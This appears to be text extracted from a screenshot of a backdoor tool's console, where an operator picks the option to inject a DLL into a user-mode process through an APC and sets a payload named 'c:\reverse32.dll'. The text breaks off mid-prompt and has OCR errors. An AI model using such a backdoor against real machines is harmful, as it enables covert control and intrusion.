 [*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
CH
[?] DllPayload [] : c:\\reverse32.dll
[+] Set DllPayload => c:\\reverse32.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to ca